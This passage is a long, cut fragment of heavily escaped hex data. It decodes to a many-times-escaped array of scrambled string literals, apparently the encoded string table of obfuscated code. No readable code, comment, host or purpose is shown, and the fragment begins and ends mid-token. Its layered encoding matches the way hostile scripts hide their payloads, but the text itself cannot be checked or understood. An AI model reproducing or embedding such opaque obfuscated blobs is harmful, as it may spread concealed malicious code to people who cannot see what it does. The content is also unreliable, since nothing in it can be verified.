5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\